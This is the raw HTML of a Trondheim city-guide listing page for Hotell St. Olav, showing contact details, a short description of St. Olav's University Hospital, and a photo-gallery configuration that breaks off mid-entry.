</div></div></div><div class="cs-content x-global-block x-global-block-341 e60-e5"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/trondheim/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/trondheim/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div><style>body{overflow-x:clip;}</style><div class="x-section e60-e6 m1o-1n m1o-1o m1o-1p" style="--tco-dc1o-0:url(https://cityguide.no/wp-content/uploads/Tampere_Hotel_eksterior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-row x-container max width e60-e7 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-r"><div class="x-row-inner"><div class="x-col e60-e8 m1o-13 m1o-14 m1o-17"><hr class="x-line e60-e9 m1o-1t m1o-1u"/></div></div></div></div><div class="x-section e60-e10 m1o-1n m1o-1o m1o-1q m1o-1r"><div class="x-row e60-e11 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-s"><div class="x-row-inner"><div class="x-col e60-e12 m1o-13 m1o-14 m1o-16 m1o-17"><div class="x-text x-text-headline e60-e13 m1o-19 m1o-1b m1o-1c m1o-1f m1o-1g"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
Accommodation</div></h1>
</div></div></div></div></div></div></div><div class="x-section e60-e14 m1o-1n m1o-1r m1o-1s"><div class="x-row x-container max width e60-e15 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-t"><div class="x-row-inner"><div class="x-col e60-e16 m1o-13 m1o-14 m1o-17"><div id="breadcrumbs" class="x-text x-content e60-e17 m1o-1w m1o-1x m1o-1y"></div></div></div></div><div class="x-row x-container max width e60-e18 m1o-a m1o-c m1o-d m1o-g m1o-i m1o-u"><div class="x-row-inner"><div class="x-col e60-e19 m1o-13 m1o-14 m1o-17 about-column"><div class="x-row e60-e20 m1o-a m1o-d m1o-e m1o-h m1o-j m1o-k m1o-l m1o-p m1o-v"><div class="x-row-inner"><div class="x-col e60-e21 m1o-13 m1o-14 m1o-17"><span class="x-image e60-e22 m1o-21" id="logo"><img src="https://cityguide.no/wp-content/uploads/medirest-logo-min-1.png" width="350" height="165" alt="Image" loading="lazy"></span><hr  class="x-gap" style="margin: 30px 0 0 0;"><div id="opening_hours" class="x-text x-content e60-e24 m1o-1x m1o-1y m1o-1z"><strong>Opening hours</strong></div><div class="x-row e60-e25 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-h m1o-p m1o-w"><div class="x-row-inner"><div class="x-col e60-e26 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e27 m1o-1x m1o-1y m1o-1z"><day c="m">Mon.:<br /></day>
<day c="t">Tue.:<br /></day>
<day c="w">Wed.:<br /></day>
<day c="th">Thur.:<br /></day>
<day c="f">Fri.:<br /></day>
<day c="s">Sat.:<br /></day>
<day c="su">Sun.:</day></div></div><div class="x-col e60-e28 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e29 m1o-1x m1o-1y m1o-1z"><p><time c="m"><br /></time>
<time c="t"><br /></time>
<time c="w"><br /></time>
<time c="th"><br /></time>
<time c="f"><br /></time>
<time c="s"><br /></time>
<time c="su"></time></p></div></div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><hr class="x-line e60-e31 m1o-22"/><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e33 m1o-23 m1o-24 m1o-25" tabindex="0" id="telephone_button" href="tel:+47 73 87 25 00"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf879;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">+47 73 87 25 00</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e35 m1o-23 m1o-24 m1o-25" tabindex="0" id="email_button" href="mailto:stolav.booking@compass-group.no"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf0e0;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">stolav.booking@compass-group.no</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e36 m1o-23 m1o-24 m1o-25" tabindex="0" id="facebook_button" href="https://www.facebook.com/flakkcamping" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Facebook</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e38 m1o-23 m1o-24 m1o-25" tabindex="0" id="website_button" href="https://www.medirest.no" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf57d;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Website</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e39 m1o-23 m1o-24 m1o-25" tabindex="0" id="map_button" href="https://www.google.com/maps/search/Mauritz Hansens gate 3, 7030 Trondheim/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf3c5;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Mauritz Hansens gate 3, 7030 Trondheim</span></div></div></a><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-content e60-e41 m1o-1x m1o-1z m1o-20"></div><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-text-headline e60-e43 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Share this page</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e45 m1o-25 m1o-26 m1o-27" tabindex="0" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcityguide.no%2Ftrondheim%2Faccommodation%2Fhotell-st-olav%2F&amp;t=Hotell%20St.%20Olav&#039;, &#039;popupFacebook&#039;, &#039;width=650, height=400, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e60-e46 m1o-24 m1o-25 m1o-26 m1o-28" tabindex="0" href="mailto:?subject=Hotell%20St.%20Olav&amp;body=https%3A%2F%2Fcityguide.no%2Ftrondheim%2Faccommodation%2Fhotell-st-olav%2F"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf064;"></i></span></div></a></div></div></div></div><div class="x-col e60-e47 m1o-13 m1o-14 m1o-17 text-column"><div class="x-text x-text-headline e60-e48 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1j m1o-1k"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Hotell St. Olav</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-the-content entry-content"><p>The University hospital of St. Olav is integrated with NTNU, the Faculty of Medicine and Health Sciences. St. Olav is the local hospital for the population of southern Trøndelag.<br />
<div id="envira-gallery-wrap-5332" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-5332" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="5332" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"hide","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"medium","square_size":300,"crop_width":300,"crop_height":300,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"norlandia-hotell-st-olav","gallery_id":"5332"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","title":"hotell_st_olav_hage","link":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage.jpg","index":0,"id":5333,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/hotell_st_olav_hage-75x50_c.jpg","title":"hotell_st_olav_hage"},"gallery_id":"5332"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","title":"stolav_avis","link":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis.jpg","index":1,"id":5334,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_avis-75x50_c.jpg","title":"stolav_avis"},"gallery_id":"5332"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","title":"stolav_barsel","link":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel.jpg","index":2,"id":5335,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_barsel-75x50_c.jpg","title":"stolav_barsel"},"gallery_id":"5332"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","title":"stolav_buffet","link":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet.jpg","index":3,"id":5336,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_buffet-75x50_c.jpg","title":"stolav_buffet"},"gallery_id":"5332"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","title":"stolav_catering","link":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering.jpg","index":4,"id":5337,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_catering-75x50_c.jpg","title":"stolav_catering"},"gallery_id":"5332"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","title":"stolav_inngang","link":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang-300x187.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang-100x62.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang.jpg","index":5,"id":5338,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_inngang-75x50_c.jpg","title":"stolav_inngang"},"gallery_id":"5332"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","title":"stolav_kosedyr","link":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/stolav_kosedyr-75x50_